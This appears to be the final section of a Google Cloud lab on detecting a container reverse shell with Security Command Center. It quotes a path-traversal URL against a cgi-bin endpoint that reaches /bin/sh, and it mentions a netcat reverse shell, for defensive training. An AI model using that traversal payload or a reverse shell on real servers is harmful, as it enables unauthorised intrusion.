
Open the navigation menu and select Security > Security Command Center > Findings.
-
Set the time range to Last hour.
-

Ensure you see one (or two) findings for Reverse shell:
- Click on the URL underneath the category section:
- Investigate the following properties on the Summary tab:
- Description - explains what has happened
- Destination IP - the IP address of the host to which the connection was established
- Program binary - the binary file that initiated the reverse shell connection.
Note that in our case the Program binary is set to /bin/bash. This is because in this URL http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh we are referring to the program /bin/sh, which is actually a link inside of our container to the /bin/bash executable.
The /tmp/nc binary was simply called as a subprocess of the /bin/bash program and SCC detected that /bin/bash launched a reverse shell session to the destination IP.
- Now click on the Source Properties tab and pay special attention to the properties: Pod_Name and Pod_Namespece.
Based on these values, you would be able to find a Deployment and replace the vulnerable container with a proper version.
Click Check my progress to verify the objective.
Congratulations!
Throughout this lab, you learned how to:
- Initiate and mitigate a threat with Event Threat Detection
- Configure a cloud environment to detect threats
- Manage SCC findings with Event Threat Detection
- Build an environment for detecting container threats
- Exploit a web server and detect issues with Container Threat Detection
Next steps / Learn more
- Check out the lab titled Mitigate Threats and Vulnerabilities with Security Command Center: Challenge Lab.
Google Cloud training and certification
...helps you make the most of Google Cloud technologies. Our classes include technical skills and best practices to help you get up to speed quickly and continue your learning journey. We offer fundamental to advanced level training, with on-demand, live, and virtual options to suit your busy schedule. Certifications help you validate and prove your skill and expertise in Google Cloud technologies.
Manual Last Updated April 26, 2024
Lab Last Tested April 19, 2024
Copyright 2024 Google LLC All rights reserved. Google and the Google logo are trademarks of Google LLC. All other company and product names may be trademarks of the respective companies with which they are associated.